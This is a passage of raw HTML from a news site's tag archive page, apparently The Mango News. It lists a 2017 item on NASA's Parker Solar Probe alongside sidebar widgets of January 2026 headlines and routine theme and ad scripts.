                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" class="td-image-wrap " title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (5)" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Latest science missions news</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: latest science missions news</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/international/nasas-parker-solar-probe-mission/"  rel="bookmark" class="td-image-wrap " title="NASA&#8217;s Parker Solar Probe Mission" ><img width="213" height="160" class="entry-thumb" src="https://themangonews.com/storage/2017/06/solar-probe-plus-approaches-sun-illustration-nasa.jpg"  srcset="https://themangonews.com/storage/2017/06/solar-probe-plus-approaches-sun-illustration-nasa.jpg 813w, https://themangonews.com/storage/2017/06/solar-probe-plus-approaches-sun-illustration-nasa-240x180.jpg 240w, https://themangonews.com/storage/2017/06/solar-probe-plus-approaches-sun-illustration-nasa-768x576.jpg 768w, https://themangonews.com/storage/2017/06/solar-probe-plus-approaches-sun-illustration-nasa-644x483.jpg 644w" sizes="(max-width: 213px) 100vw, 213px"  alt="NASA Parker Solar Probe Mission,Mango News,Parker Solar Probe,First NASA spacecraft,NASA Sun probe,NASA New Mission,NASA Upcoming Missions,latest science missions news,Latest News of science,top Science news" title="NASA&#8217;s Parker Solar Probe Mission" /></a></div>                <a href="https://themangonews.com/category/extras/international/" class="td-post-category">International</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/international/nasas-parker-solar-probe-mission/"  rel="bookmark" title="NASA&#8217;s Parker Solar Probe Mission">NASA&#8217;s Parker Solar Probe Mission</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-01T17:22:24+05:30" >June 1, 2017</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/extras/international/nasas-parker-solar-probe-mission/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                NASA has announced their mission to the Sun to begin the summer of 2018. NASA&#039;s Parker Solar Probe with nearly 5 inch coat of...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/">Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "9";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "2";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" class="td-image-wrap " title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (5)" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" class="td-image-wrap " title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Let Youth Lead! (1)" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" class="td-image-wrap " title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Calls Modi for Gaza Peace!" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push">Trump Invites PM Modi to Global Peace Board for Gaza —...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#325b5c545d72455a53515957565d47461c5b5c"><span class="__cf_email__" data-cfemail="80e9eee6efc0f7e8e1e3ebe5e4eff5f4aee9ee">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25517";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8506";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
